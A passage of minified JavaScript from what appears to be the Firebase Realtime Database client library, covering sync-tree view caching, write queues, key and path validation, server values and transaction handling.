r=t.serverCache,o=pn(t,r.getNode(),r.isFullyInitialized()||$e(n),r.isFiltered());return Qn(e,o,n,i,zn,s)}(e,t,n.path,i,r)}const c=r.getChanges();return function(e,t,n){const i=t.eventCache;if(i.isFullyInitialized()){const s=i.getNode().isLeafNode()||i.getNode().isEmpty(),r=fn(e);(n.length>0||!e.eventCache.isFullyInitialized()||s&&!i.getNode().equals(r)||!i.getNode().getPriority().equals(r.getPriority()))&&n.push(Lt(fn(t)))}}(t,o,c),{viewCache:o,changes:c}}function Qn(e,t,n,i,s,r){const o=t.eventCache;if(null!=Wn(i,n))return t;{let l,h;if($e(n))if(a(t.serverCache.isFullyInitialized(),"If change path is empty, we must have complete server data"),t.serverCache.isFiltered()){const n=gn(t),s=Mn(i,n instanceof xt?n:xt.EMPTY_NODE);l=e.filter.updateFullNode(t.eventCache.getNode(),s,r)}else{const n=Fn(i,gn(t));l=e.filter.updateFullNode(t.eventCache.getNode(),n,r)}else{const c=je(n);if(".priority"===c){a(1===He(n),"Can't have a priority with additional path components");const s=o.getNode();h=t.serverCache.getNode();const r=qn(i,n,s,h);l=null!=r?e.filter.updatePriority(s,r):o.getNode()}else{const a=Ve(n);let u;if(o.isCompleteForChild(c)){h=t.serverCache.getNode();const e=qn(i,n,o.getNode(),h);u=null!=e?o.getNode().getImmediateChild(c).updateChild(a,e):o.getNode().getImmediateChild(c)}else u=Bn(i,c,t.serverCache);l=null!=u?e.filter.updateChild(o.getNode(),c,u,a,s,r):o.getNode()}}return _n(t,l,o.isFullyInitialized()||$e(n),e.filter.filtersNodes())}}function $n(e,t,n,i,s,r,o,a){const l=t.serverCache;let h;const c=o?e.filter:e.filter.getIndexedFilter();if($e(n))h=c.updateFullNode(l.getNode(),i,null);else if(c.filtersNodes()&&!l.isFiltered()){const e=l.getNode().updateChild(n,i);h=c.updateFullNode(l.getNode(),e,null)}else{const e=je(n);if(!l.isCompleteForPath(n)&&He(n)>1)return t;const s=Ve(n),r=l.getNode().getImmediateChild(e).updateChild(s,i);h=".priority"===e?c.updatePriority(l.getNode(),r):c.updateChild(l.getNode(),e,r,s,zn,null)}const u=pn(t,h,l.isFullyInitialized()||$e(n),c.filtersNodes());return Qn(e,u,n,s,new Yn(s,u,r),a)}function Gn(e,t,n,i,s,r,o){const a=t.eventCache;let l,h;const c=new Yn(s,t,r);if($e(n))h=e.filter.updateFullNode(t.eventCache.getNode(),i,o),l=_n(t,h,!0,e.filter.filtersNodes());else{const s=je(n);if(".priority"===s)h=e.filter.updatePriority(t.eventCache.getNode(),i),l=_n(t,h,a.isFullyInitialized(),a.isFiltered());else{const r=Ve(n),h=a.getNode().getImmediateChild(s);let u;if($e(r))u=i;else{const e=c.getCompleteChild(s);u=null!=e?".priority"===ze(r)&&e.getChild(Ke(r)).isEmpty()?e:e.updateChild(r,i):xt.EMPTY_NODE}if(h.equals(u))l=t;else{l=_n(t,e.filter.updateChild(a.getNode(),s,u,r,c,o),a.isFullyInitialized(),e.filter.filtersNodes())}}}return l}function Jn(e,t){return e.eventCache.isCompleteForChild(t)}function Xn(e,t,n){return n.foreach(((e,n)=>{t=t.updateChild(e,n)})),t}function Zn(e,t,n,i,s,r,o,a){if(t.serverCache.getNode().isEmpty()&&!t.serverCache.isFullyInitialized())return t;let l,h=t;l=$e(n)?i:new yn(null).setTree(n,i);const c=t.serverCache.getNode();return l.children.inorderTraversal(((n,i)=>{if(c.hasChild(n)){const l=Xn(0,t.serverCache.getNode().getImmediateChild(n),i);h=$n(e,h,new Ue(n),l,s,r,o,a)}})),l.children.inorderTraversal(((n,i)=>{const l=!t.serverCache.isCompleteForChild(n)&&null===i.value;if(!c.hasChild(n)&&!l){const l=Xn(0,t.serverCache.getNode().getImmediateChild(n),i);h=$n(e,h,new Ue(n),l,s,r,o,a)}})),h}class ei{constructor(e,t){this.query_=e,this.eventRegistrations_=[];const n=this.query_._queryParams,i=new Wt(n.getIndex()),s=(r=n).loadsAllData()?new Wt(r.getIndex()):r.hasLimit()?new Bt(r):new Ut(r);var r;this.processor_=function(e){return{filter:e}}(s);const o=t.serverCache,a=t.eventCache,l=i.updateFullNode(xt.EMPTY_NODE,o.getNode(),null),h=s.updateFullNode(xt.EMPTY_NODE,a.getNode(),null),c=new hn(l,o.isFullyInitialized(),i.filtersNodes()),u=new hn(h,a.isFullyInitialized(),s.filtersNodes());this.viewCache_=dn(u,c),this.eventGenerator_=new cn(this.query_)}get query(){return this.query_}}function ti(e,t){const n=gn(e.viewCache_);return n&&(e.query._queryParams.loadsAllData()||!$e(t)&&!n.getImmediateChild(je(t)).isEmpty())?n.getChild(t):null}function ni(e){return 0===e.eventRegistrations_.length}function ii(e,t,n){const i=[];if(n){a(null==t,"A cancel should cancel all event registrations.");const s=e.query._path;e.eventRegistrations_.forEach((e=>{const t=e.createCancelEvent(n,s);t&&i.push(t)}))}if(t){let n=[];for(let i=0;i<e.eventRegistrations_.length;++i){const s=e.eventRegistrations_[i];if(s.matches(t)){if(t.hasAnyCallback()){n=n.concat(e.eventRegistrations_.slice(i+1));break}}else n.push(s)}e.eventRegistrations_=n}else e.eventRegistrations_=[];return i}function si(e,t,n,i){t.type===nn.MERGE&&null!==t.source.queryId&&(a(gn(e.viewCache_),"We should always have a full cache before handling merges"),a(fn(e.viewCache_),"Missing event cache, even though we have a server cache"));const s=e.viewCache_,r=Kn(e.processor_,s,t,n,i);var o,l;return o=e.processor_,l=r.viewCache,a(l.eventCache.getNode().isIndexed(o.filter.getIndex()),"Event snap not indexed"),a(l.serverCache.getNode().isIndexed(o.filter.getIndex()),"Server snap not indexed"),a(r.viewCache.serverCache.isFullyInitialized()||!s.serverCache.isFullyInitialized(),"Once a server snap is complete, it should never go back"),e.viewCache_=r.viewCache,ri(e,r.changes,r.viewCache.eventCache.getNode(),null)}function ri(e,t,n,i){const s=i?[i]:e.eventRegistrations_;return function(e,t,n,i){const s=[],r=[];return t.forEach((t=>{var n;"child_changed"===t.type&&e.index_.indexedValueChanged(t.oldSnap,t.snapshotNode)&&r.push((n=t.childName,{type:"child_moved",snapshotNode:t.snapshotNode,childName:n}))})),un(e,s,"child_removed",t,i,n),un(e,s,"child_added",t,i,n),un(e,s,"child_moved",r,i,n),un(e,s,"child_changed",t,i,n),un(e,s,"value",t,i,n),s}(e.eventGenerator_,t,n,s)}let oi,ai;class li{constructor(){this.views=new Map}}function hi(e,t,n,i){const s=t.source.queryId;if(null!==s){const r=e.views.get(s);return a(null!=r,"SyncTree gave us an op for an invalid query."),si(r,t,n,i)}{let s=[];for(const r of e.views.values())s=s.concat(si(r,t,n,i));return s}}function ci(e,t,n,i,s){const r=t._queryIdentifier,o=e.views.get(r);if(!o){let e=Fn(n,s?i:null),r=!1;e?r=!0:i instanceof xt?(e=Mn(n,i),r=!1):(e=xt.EMPTY_NODE,r=!1);const o=dn(new hn(e,r,!1),new hn(i,s,!1));return new ei(t,o)}return o}function ui(e,t,n,i,s,r){const o=ci(e,t,i,s,r);return e.views.has(t._queryIdentifier)||e.views.set(t._queryIdentifier,o),function(e,t){e.eventRegistrations_.push(t)}(o,n),function(e,t){const n=e.viewCache_.eventCache,i=[];n.getNode().isLeafNode()||n.getNode().forEachChild(Tt,((e,t)=>{i.push(Ft(e,t))}));return n.isFullyInitialized()&&i.push(Lt(n.getNode())),ri(e,i,n.getNode(),t)}(o,n)}function di(e,t,n,i){const s=t._queryIdentifier,r=[];let o=[];const l=mi(e);if("default"===s)for(const[t,s]of e.views.entries())o=o.concat(ii(s,n,i)),ni(s)&&(e.views.delete(t),s.query._queryParams.loadsAllData()||r.push(s.query));else{const t=e.views.get(s);t&&(o=o.concat(ii(t,n,i)),ni(t)&&(e.views.delete(s),t.query._queryParams.loadsAllData()||r.push(t.query)))}return l&&!mi(e)&&r.push(new(a(oi,"Reference.ts has not been loaded"),oi)(t._repo,t._path)),{removed:r,events:o}}function _i(e){const t=[];for(const n of e.views.values())n.query._queryParams.loadsAllData()||t.push(n);return t}function pi(e,t){let n=null;for(const i of e.views.values())n=n||ti(i,t);return n}function fi(e,t){if(t._queryParams.loadsAllData())return yi(e);{const n=t._queryIdentifier;return e.views.get(n)}}function gi(e,t){return null!=fi(e,t)}function mi(e){return null!=yi(e)}function yi(e){for(const t of e.views.values())if(t.query._queryParams.loadsAllData())return t;return null}let vi=1;class Ci{constructor(e){this.listenProvider_=e,this.syncPointTree_=new yn(null),this.pendingWriteTree_={visibleWrites:vn.empty(),allWrites:[],lastWriteId:-1},this.tagToQueryMap=new Map,this.queryToTagMap=new Map}}function wi(e,t,n,i,s){return function(e,t,n,i,s){a(i>e.lastWriteId,"Stacking an older write on top of newer ones"),void 0===s&&(s=!0),e.allWrites.push({path:t,snap:n,writeId:i,visible:s}),s&&(e.visibleWrites=Cn(e.visibleWrites,t,n)),e.lastWriteId=i}(e.pendingWriteTree_,t,n,i,s),s?xi(e,new an({fromUser:!0,fromServer:!1,queryId:null,tagged:!1},t,n)):[]}function Ti(e,t,n,i){!function(e,t,n,i){a(i>e.lastWriteId,"Stacking an older merge on top of newer ones"),e.allWrites.push({path:t,children:n,writeId:i,visible:!0}),e.visibleWrites=wn(e.visibleWrites,t,n),e.lastWriteId=i}(e.pendingWriteTree_,t,n,i);const s=yn.fromObject(n);return xi(e,new ln({fromUser:!0,fromServer:!1,queryId:null,tagged:!1},t,s))}function bi(e,t,n=!1){const i=function(e,t){for(let n=0;n<e.allWrites.length;n++){const i=e.allWrites[n];if(i.writeId===t)return i}return null}(e.pendingWriteTree_,t);if(Rn(e.pendingWriteTree_,t)){let t=new yn(null);return null!=i.snap?t=t.set(Be(),!0):pe(i.children,(e=>{t=t.set(new Ue(e),!0)})),xi(e,new rn(i.path,t,n))}return[]}function Ei(e,t,n){return xi(e,new an({fromUser:!1,fromServer:!0,queryId:null,tagged:!1},t,n))}function Ii(e,t,n,i,s=!1){const r=t._path,o=e.syncPointTree_.get(r);let a=[];if(o&&("default"===t._queryIdentifier||gi(o,t))){const l=di(o,t,n,i);0===o.views.size&&(e.syncPointTree_=e.syncPointTree_.remove(r));const h=l.removed;if(a=l.events,!s){const n=-1!==h.findIndex((e=>e._queryParams.loadsAllData())),s=e.syncPointTree_.findOnPath(r,((e,t)=>mi(t)));if(n&&!s){const t=e.syncPointTree_.subtree(r);if(!t.isEmpty()){const n=function(e){return e.fold(((e,t,n)=>{if(t&&mi(t)){return[yi(t)]}{let e=[];return t&&(e=_i(t)),pe(n,((t,n)=>{e=e.concat(n)})),e}}))}(t);for(let t=0;t<n.length;++t){const i=n[t],s=i.query,r=Ai(e,i);e.listenProvider_.startListening(Wi(s),Oi(e,s),r.hashFn,r.onComplete)}}}if(!s&&h.length>0&&!i)if(n){const n=null;e.listenProvider_.stopListening(Wi(t),n)}else h.forEach((t=>{const n=e.queryToTagMap.get(Li(t));e.listenProvider_.stopListening(Wi(t),n)}))}!function(e,t){for(let n=0;n<t.length;++n){const i=t[n];if(!i._queryParams.loadsAllData()){const t=Li(i),n=e.queryToTagMap.get(t);e.queryToTagMap.delete(t),e.tagToQueryMap.delete(n)}}}(e,h)}return a}function Si(e,t,n,i){const s=Fi(e,i);if(null!=s){const i=Mi(s),r=i.path,o=i.queryId,a=Ge(r,t);return qi(e,r,new an(sn(o),a,n))}return[]}function ki(e,t,n,i=!1){const s=t._path;let r=null,o=!1;e.syncPointTree_.foreachOnPath(s,((e,t)=>{const n=Ge(e,s);r=r||pi(t,n),o=o||mi(t)}));let l,h=e.syncPointTree_.get(s);if(h?(o=o||mi(h),r=r||pi(h,Be())):(h=new li,e.syncPointTree_=e.syncPointTree_.set(s,h)),null!=r)l=!0;else{l=!1,r=xt.EMPTY_NODE;e.syncPointTree_.subtree(s).foreachChild(((e,t)=>{const n=pi(t,Be());n&&(r=r.updateImmediateChild(e,n))}))}const c=gi(h,t);if(!c&&!t._queryParams.loadsAllData()){const n=Li(t);a(!e.queryToTagMap.has(n),"View does not exist, but we have a tag");const i=vi++;e.queryToTagMap.set(n,i),e.tagToQueryMap.set(i,n)}let u=ui(h,t,n,xn(e.pendingWriteTree_,s),r,l);if(!c&&!o&&!i){const n=fi(h,t);u=u.concat(function(e,t,n){const i=t._path,s=Oi(e,t),r=Ai(e,n),o=e.listenProvider_.startListening(Wi(t),s,r.hashFn,r.onComplete),l=e.syncPointTree_.subtree(i);if(s)a(!mi(l.value),"If we're adding a query, it shouldn't be shadowed");else{const t=l.fold(((e,t,n)=>{if(!$e(e)&&t&&mi(t))return[yi(t).query];{let e=[];return t&&(e=e.concat(_i(t).map((e=>e.query)))),pe(n,((t,n)=>{e=e.concat(n)})),e}}));for(let n=0;n<t.length;++n){const i=t[n];e.listenProvider_.stopListening(Wi(i),Oi(e,i))}}return o}(e,t,n))}return u}function Ni(e,t,n){const i=e.pendingWriteTree_,s=e.syncPointTree_.findOnPath(t,((e,n)=>{const i=pi(n,Ge(e,t));if(i)return i}));return Ln(i,t,s,n,!0)}function Pi(e,t){const n=t._path;let i=null;e.syncPointTree_.foreachOnPath(n,((e,t)=>{const s=Ge(e,n);i=i||pi(t,s)}));let s=e.syncPointTree_.get(n);s?i=i||pi(s,Be()):(s=new li,e.syncPointTree_=e.syncPointTree_.set(n,s));const r=null!=i,o=r?new hn(i,!0,!1):null;return function(e){return fn(e.viewCache_)}(ci(s,t,xn(e.pendingWriteTree_,t._path),r?o.getNode():xt.EMPTY_NODE,r))}function xi(e,t){return Ri(t,e.syncPointTree_,null,xn(e.pendingWriteTree_,Be()))}function Ri(e,t,n,i){if($e(e.path))return Di(e,t,n,i);{const s=t.get(Be());null==n&&null!=s&&(n=pi(s,Be()));let r=[];const o=je(e.path),a=e.operationForChild(o),l=t.children.get(o);if(l&&a){const e=n?n.getImmediateChild(o):null,t=jn(i,o);r=r.concat(Ri(a,l,e,t))}return s&&(r=r.concat(hi(s,e,i,n))),r}}function Di(e,t,n,i){const s=t.get(Be());null==n&&null!=s&&(n=pi(s,Be()));let r=[];return t.children.inorderTraversal(((t,s)=>{const o=n?n.getImmediateChild(t):null,a=jn(i,t),l=e.operationForChild(t);l&&(r=r.concat(Di(l,s,o,a)))})),s&&(r=r.concat(hi(s,e,i,n))),r}function Ai(e,t){const n=t.query,i=Oi(e,n);return{hashFn:()=>{const e=function(e){return e.viewCache_.serverCache.getNode()}(t)||xt.EMPTY_NODE;return e.hash()},onComplete:t=>{if("ok"===t)return i?function(e,t,n){const i=Fi(e,n);if(i){const n=Mi(i),s=n.path,r=n.queryId,o=Ge(s,t);return qi(e,s,new on(sn(r),o))}return[]}(e,n._path,i):function(e,t){return xi(e,new on({fromUser:!1,fromServer:!0,queryId:null,tagged:!1},t))}(e,n._path);{const i=function(e,t){let n="Unknown Error";"too_big"===e?n="The data requested exceeds the maximum size that can be accessed with a single request.":"permission_denied"===e?n="Client doesn't have permission to access the desired data.":"unavailable"===e&&(n="The service is unavailable");const i=new Error(e+" at "+t._path.toString()+": "+n);return i.code=e.toUpperCase(),i}(t,n);return Ii(e,n,null,i)}}}}function Oi(e,t){const n=Li(t);return e.queryToTagMap.get(n)}function Li(e){return e._path.toString()+"$"+e._queryIdentifier}function Fi(e,t){return e.tagToQueryMap.get(t)}function Mi(e){const t=e.indexOf("$");return a(-1!==t&&t<e.length-1,"Bad queryKey."),{queryId:e.substr(t+1),path:new Ue(e.substr(0,t))}}function qi(e,t,n){const i=e.syncPointTree_.get(t);a(i,"Missing sync point for query tag that we're tracking");return hi(i,n,xn(e.pendingWriteTree_,t),null)}function Wi(e){return e._queryParams.loadsAllData()&&!e._queryParams.isDefault()?new(a(ai,"Reference.ts has not been loaded"),ai)(e._repo,e._path):e}class Ui{constructor(e){this.node_=e}getImmediateChild(e){const t=this.node_.getImmediateChild(e);return new Ui(t)}node(){return this.node_}}class Bi{constructor(e,t){this.syncTree_=e,this.path_=t}getImmediateChild(e){const t=Qe(this.path_,e);return new Bi(this.syncTree_,t)}node(){return Ni(this.syncTree_,this.path_)}}const ji=function(e,t,n){return e&&"object"==typeof e?(a(".sv"in e,"Unexpected leaf node or priority contents"),"string"==typeof e[".sv"]?Hi(e[".sv"],t,n):"object"==typeof e[".sv"]?Vi(e[".sv"],t):void a(!1,"Unexpected server value: "+JSON.stringify(e,null,2))):e},Hi=function(e,t,n){if("timestamp"===e)return n.timestamp;a(!1,"Unexpected server value: "+e)},Vi=function(e,t,n){e.hasOwnProperty("increment")||a(!1,"Unexpected server value: "+JSON.stringify(e,null,2));const i=e.increment;"number"!=typeof i&&a(!1,"Unexpected increment value: "+i);const s=t.node();if(a(null!=s,"Expected ChildrenNode.EMPTY_NODE for nulls"),!s.isLeafNode())return i;const r=s.getValue();return"number"!=typeof r?i:r+i},zi=function(e,t,n,i){return Ki(t,new Bi(n,e),i)},Yi=function(e,t,n){return Ki(e,new Ui(t),n)};function Ki(e,t,n){const i=e.getPriority().val(),s=ji(i,t.getImmediateChild(".priority"),n);let r;if(e.isLeafNode()){const i=e,r=ji(i.getValue(),t,n);return r!==i.getValue()||s!==i.getPriority().val()?new wt(r,Dt(s)):e}{const i=e;return r=i,s!==i.getPriority().val()&&(r=r.updatePriority(new wt(s))),i.forEachChild(Tt,((e,i)=>{const s=Ki(i,t.getImmediateChild(e),n);s!==i&&(r=r.updateImmediateChild(e,s))})),r}}class Qi{constructor(e="",t=null,n={children:{},childCount:0}){this.name=e,this.parent=t,this.node=n}}function $i(e,t){let n=t instanceof Ue?t:new Ue(t),i=e,s=je(n);for(;null!==s;){const e=k(i.node.children,s)||{children:{},childCount:0};i=new Qi(s,i,e),n=Ve(n),s=je(n)}return i}function Gi(e){return e.node.value}function Ji(e,t){e.node.value=t,ns(e)}function Xi(e){return e.node.childCount>0}function Zi(e,t){pe(e.node.children,((n,i)=>{t(new Qi(n,e,i))}))}function es(e,t,n,i){n&&!i&&t(e),Zi(e,(e=>{es(e,t,!0,i)})),n&&i&&t(e)}function ts(e){return new Ue(null===e.parent?e.name:ts(e.parent)+"/"+e.name)}function ns(e){null!==e.parent&&function(e,t,n){const i=function(e){return void 0===Gi(e)&&!Xi(e)}(n),s=S(e.node.children,t);i&&s?(delete e.node.children[t],e.node.childCount--,ns(e)):i||s||(e.node.children[t]=n.node,e.node.childCount++,ns(e))}(e.parent,e.name,e)}const is=/[\[\].#$\/\u0000-\u001F\u007F]/,ss=/[\[\].#$\u0000-\u001F\u007F]/,rs=function(e){return"string"==typeof e&&0!==e.length&&!is.test(e)},os=function(e){return"string"==typeof e&&0!==e.length&&!ss.test(e)},as=function(e){return null===e||"string"==typeof e||"number"==typeof e&&!oe(e)||e&&"object"==typeof e&&S(e,".sv")},ls=function(e,t,n,i){i&&void 0===t||hs(R(e,"value"),t,n)},hs=function(e,t,n){const i=n instanceof Ue?new et(n,e):n;if(void 0===t)throw new Error(e+"contains undefined "+nt(i));if("function"==typeof t)throw new Error(e+"contains a function "+nt(i)+" with contents = "+t.toString());if(oe(t))throw new Error(e+"contains "+t.toString()+" "+nt(i));if("string"==typeof t&&t.length>10485760/3&&D(t)>10485760)throw new Error(e+"contains a string greater than 10485760 utf8 bytes "+nt(i)+" ('"+t.substring(0,50)+"...')");if(t&&"object"==typeof t){let n=!1,s=!1;if(pe(t,((t,r)=>{if(".value"===t)n=!0;else if(".priority"!==t&&".sv"!==t&&(s=!0,!rs(t)))throw new Error(e+" contains an invalid key ("+t+") "+nt(i)+'.  Keys must be non-empty strings and can\'t contain ".", "#", "$", "/", "[", or "]"');!function(e,t){e.parts_.length>0&&(e.byteLength_+=1),e.parts_.push(t),e.byteLength_+=D(t),tt(e)}(i,t),hs(e,r,i),function(e){const t=e.parts_.pop();e.byteLength_-=D(t),e.parts_.length>0&&(e.byteLength_-=1)}(i)})),n&&s)throw new Error(e+' contains ".value" child '+nt(i)+" in addition to actual children.")}},cs=function(e,t,n,i){if(i&&void 0===t)return;const s=R(e,"values");if(!t||"object"!=typeof t||Array.isArray(t))throw new Error(s+" must be an object containing the children to replace.");const r=[];pe(t,((e,t)=>{const i=new Ue(e);if(hs(s,t,Qe(n,i)),".priority"===ze(i)&&!as(t))throw new Error(s+"contains an invalid value for '"+i.toString()+"', which must be a valid Firebase priority (a string, finite number, server value, or null).");r.push(i)})),function(e,t){let n,i;for(n=0;n<t.length;n++){i=t[n];const s=Ye(i);for(let t=0;t<s.length;t++)if(".priority"===s[t]&&t===s.length-1);else if(!rs(s[t]))throw new Error(e+"contains an invalid key ("+s[t]+") in path "+i.toString()+'. Keys must be non-empty strings and can\'t contain ".", "#", "$", "/", "[", or "]"')}t.sort(Je);let s=null;for(n=0;n<t.length;n++){if(i=t[n],null!==s&&Ze(s,i))throw new Error(e+"contains a path "+s.toString()+" that is ancestor of another path "+i.toString());s=i}}(s,r)},us=function(e,t,n){if(!n||void 0!==t){if(oe(t))throw new Error(R(e,"priority")+"is "+t.toString()+", but must be a valid Firebase priority (a string, finite number, server value, or null).");if(!as(t))throw new Error(R(e,"priority")+"must be a valid Firebase priority (a string, finite number, server value, or null).")}},ds=function(e,t,n,i){if(!(i&&void 0===n||rs(n)))throw new Error(R(e,t)+'was an invalid key = "'+n+'".  Firebase keys must be non-empty strings and can\'t contain ".", "#", "$", "/", "[", or "]").')},_s=function(e,t,n,i){if(!(i&&void 0===n||os(n)))throw new Error(R(e,t)+'was an invalid path = "'+n+'". Paths must be non-empty strings and can\'t contain ".", "#", "$", "[", or "]"')},ps=function(e,t){if(".info"===je(t))throw new Error(e+" failed = Can't modify data under /.info/")},fs=function(e,t){const n=t.path.toString();if("string"!=typeof t.repoInfo.host||0===t.repoInfo.host.length||!rs(t.repoInfo.namespace)&&"localhost"!==t.repoInfo.host.split(":")[0]||0!==n.length&&!function(e){return e&&(e=e.replace(/^\/*\.info(\/|$)/,"/")),os(e)}(n))throw new Error(R(e,"url")+'must be a valid firebase URL and the path can\'t contain ".", "#", "$", "[", or "]".')};class gs{constructor(){this.eventLists_=[],this.recursionDepth_=0}}function ms(e,t){let n=null;for(let i=0;i<t.length;i++){const s=t[i],r=s.getPath();null===n||Xe(r,n.path)||(e.eventLists_.push(n),n=null),null===n&&(n={events:[],path:r}),n.events.push(s)}n&&e.eventLists_.push(n)}function ys(e,t,n){ms(e,n),Cs(e,(e=>Xe(e,t)))}function vs(e,t,n){ms(e,n),Cs(e,(e=>Ze(e,t)||Ze(t,e)))}function Cs(e,t){e.recursionDepth_++;let n=!0;for(let i=0;i<e.eventLists_.length;i++){const s=e.eventLists_[i];if(s){t(s.path)?(ws(e.eventLists_[i]),e.eventLists_[i]=null):n=!1}}n&&(e.eventLists_=[]),e.recursionDepth_--}function ws(e){for(let t=0;t<e.events.length;t++){const n=e.events[t];if(null!==n){e.events[t]=null;const i=n.getEventRunner();X&&te("event: "+n.toString()),ye(i)}}}class Ts{constructor(e,t,n,i){this.repoInfo_=e,this.forceRestClient_=t,this.authTokenProvider_=n,this.appCheckProvider_=i,this.dataUpdateCount=0,this.statsListener_=null,this.eventQueue_=new gs,this.nextWriteId_=1,this.interceptServerDataCallback_=null,this.onDisconnect_=Gt(),this.transactionQueueTree_=new Qi,this.persistentConnection_=null,this.key=this.repoInfo_.toURLString()}toString(){return(this.repoInfo_.secure?"https://":"http://")+this.repoInfo_.host}}function bs(e,t,n){if(e.stats_=Pe(e.repoInfo_),e.forceRestClient_||("object"==typeof window&&window.navigator&&window.navigator.userAgent||"").search(/googlebot|google webmaster tools|bingbot|yahoo! slurp|baiduspider|yandexbot|duckduckbot/i)>=0)e.server_=new Qt(e.repoInfo_,((t,n,i,s)=>{Ss(e,t,n,i,s)}),e.authTokenProvider_,e.appCheckProvider_),setTimeout((()=>ks(e,!0)),0);else{if(null!=n){if("object"!=typeof n)throw new Error("Only objects are supported for option databaseAuthVariableOverride");try{E(n)}catch(e){throw new Error("Invalid authOverride provided: "+e)}}e.persistentConnection_=new st(e.repoInfo_,t,((t,n,i,s)=>{Ss(e,t,n,i,s)}),(t=>{ks(e,t)}),(t=>{!function(e,t){pe(t,((t,n)=>{Ns(e,t,n)}))}(e,t)}),e.authTokenProvider_,e.appCheckProvider_,n),e.server_=e.persistentConnection_}e.authTokenProvider_.addTokenChangeListener((t=>{e.server_.refreshAuthToken(t)})),e.appCheckProvider_.addTokenChangeListener((t=>{e.server_.refreshAppCheckToken(t.token)})),e.statsReporter_=function(e,t){const n=e.toString();return Ne[n]||(Ne[n]=t()),Ne[n]}(e.repoInfo_,(()=>new tn(e.stats_,e.server_))),e.infoData_=new $t,e.infoSyncTree_=new Ci({startListening:(t,n,i,s)=>{let r=[];const o=e.infoData_.getNode(t._path);return o.isEmpty()||(r=Ei(e.infoSyncTree_,t._path,o),setTimeout((()=>{s("ok")}),0)),r},stopListening:()=>{}}),Ns(e,"connected",!1),e.serverSyncTree_=new Ci({startListening:(t,n,i,s)=>(e.server_.listen(t,i,n,((n,i)=>{const r=s(n,i);vs(e.eventQueue_,t._path,r)})),[]),stopListening:(t,n)=>{e.server_.unlisten(t,n)}})}function Es(e){const t=e.infoData_.getNode(new Ue(".info/serverTimeOffset")).val()||0;return(new Date).getTime()+t}function Is(e){return(t=(t={timestamp:Es(e)})||{}).timestamp=t.timestamp||(new Date).getTime(),t;var t}function Ss(e,t,n,i,s){e.dataUpdateCount++;const r=new Ue(t);n=e.interceptServerDataCallback_?e.interceptServerDataCallback_(t,n):n;let o=[];if(s)if(i){const t=P(n,(e=>Dt(e)));o=function(e,t,n,i){const s=Fi(e,i);if(s){const i=Mi(s),r=i.path,o=i.queryId,a=Ge(r,t),l=yn.fromObject(n);return qi(e,r,new ln(sn(o),a,l))}return[]}(e.serverSyncTree_,r,t,s)}else{const t=Dt(n);o=Si(e.serverSyncTree_,r,t,s)}else if(i){const t=P(n,(e=>Dt(e)));o=function(e,t,n){const i=yn.fromObject(n);return xi(e,new ln({fromUser:!1,fromServer:!0,queryId:null,tagged:!1},t,i))}(e.serverSyncTree_,r,t)}else{const t=Dt(n);o=Ei(e.serverSyncTree_,r,t)}let a=r;o.length>0&&(a=Ws(e,r)),vs(e.eventQueue_,a,o)}function ks(e,t){Ns(e,"connected",t),!1===t&&function(e){Ls(e,"onDisconnectEvents");const t=Is(e),n=Gt();Zt(e.onDisconnect_,Be(),((i,s)=>{const r=zi(i,s,e.serverSyncTree_,t);Jt(n,i,r)}));let i=[];Zt(n,Be(),((t,n)=>{i=i.concat(Ei(e.serverSyncTree_,t,n));const s=Vs(e,t);Ws(e,s)})),e.onDisconnect_=Gt(),vs(e.eventQueue_,Be(),i)}(e)}function Ns(e,t,n){const i=new Ue("/.info/"+t),s=Dt(n);e.infoData_.updateSnapshot(i,s);const r=Ei(e.infoSyncTree_,i,s);vs(e.eventQueue_,i,r)}function Ps(e){return e.nextWriteId_++}function xs(e,t,n,i,s){Ls(e,"set",{path:t.toString(),value:n,priority:i});const r=Is(e),o=Dt(n,i),a=Ni(e.serverSyncTree_,t),l=Yi(o,a,r),h=Ps(e),c=wi(e.serverSyncTree_,t,l,h,!0);ms(e.eventQueue_,c),e.server_.put(t.toString(),o.val(!0),((n,i)=>{const r="ok"===n;r||re("set at "+t+" failed: "+n);const o=bi(e.serverSyncTree_,h,!r);vs(e.eventQueue_,t,o),Fs(e,s,n,i)}));const u=Vs(e,t);Ws(e,u),vs(e.eventQueue_,u,[])}function Rs(e,t,n){e.server_.onDisconnectCancel(t.toString(),((i,s)=>{"ok"===i&&Xt(e.onDisconnect_,t),Fs(e,n,i,s)}))}function Ds(e,t,n,i){const s=Dt(n);e.server_.onDisconnectPut(t.toString(),s.val(!0),((n,r)=>{"ok"===n&&Jt(e.onDisconnect_,t,s),Fs(e,i,n,r)}))}function As(e,t,n){let i;i=".info"===je(t._path)?Ii(e.infoSyncTree_,t,n):Ii(e.serverSyncTree_,t,n),ys(e.eventQueue_,t._path,i)}function Os(e){e.persistentConnection_&&e.persistentConnection_.interrupt("repo_interrupt")}function Ls(e,...t){let n="";e.persistentConnection_&&(n=e.persistentConnection_.id+":"),te(n,...t)}function Fs(e,t,n,i){t&&ye((()=>{if("ok"===n)t(null);else{const e=(n||"error").toUpperCase();let s=e;i&&(s+=": "+i);const r=new Error(s);r.code=e,t(r)}}))}function Ms(e,t,n){return Ni(e.serverSyncTree_,t,n)||xt.EMPTY_NODE}function qs(e,t=e.transactionQueueTree_){if(t||Hs(e,t),Gi(t)){const n=Bs(e,t);a(n.length>0,"Sending zero length transaction queue");n.every((e=>0===e.status))&&function(e,t,n){const i=n.map((e=>e.currentWriteId)),s=Ms(e,t,i);let r=s;const o=s.hash();for(let e=0;e<n.length;e++){const i=n[e];a(0===i.status,"tryToSendTransactionQueue_: items in queue should all be run."),i.status=1,i.retryCount++;const s=Ge(t,i.path);r=r.updateChild(s,i.currentOutputSnapshotRaw)}const l=r.val(!0),h=t;e.server_.put(h.toString(),l,(i=>{Ls(e,"transaction put response",{path:h.toString(),status:i});let s=[];if("ok"===i){const i=[];for(let t=0;t<n.length;t++)n[t].status=2,s=s.concat(bi(e.serverSyncTree_,n[t].currentWriteId)),n[t].onComplete&&i.push((()=>n[t].onComplete(null,!0,n[t].currentOutputSnapshotResolved))),n[t].unwatcher();Hs(e,$i(e.transactionQueueTree_,t)),qs(e,e.transactionQueueTree_),vs(e.eventQueue_,t,s);for(let e=0;e<i.length;e++)ye(i[e])}else{if("datastale"===i)for(let e=0;e<n.length;e++)3===n[e].status?n[e].status=4:n[e].status=0;else{re("transaction at "+h.toString()+" failed: "+i);for(let e=0;e<n.length;e++)n[e].status=4,n[e].abortReason=i}Ws(e,t)}}),o)}(e,ts(t),n)}else Xi(t)&&Zi(t,(t=>{qs(e,t)}))}function Ws(e,t){const n=Us(e,t),i=ts(n);return 